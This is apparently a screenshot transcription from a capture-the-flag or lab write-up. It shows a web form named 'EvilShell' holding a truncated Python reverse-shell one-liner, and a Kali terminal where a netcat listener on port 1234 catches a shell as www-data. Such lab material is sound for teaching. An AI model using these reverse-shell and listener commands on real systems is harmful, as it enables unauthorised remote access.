 EvilShell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET
Submit
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.9.6.173] from (UNKNOWN) [10.10.169.55] 4429
8
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$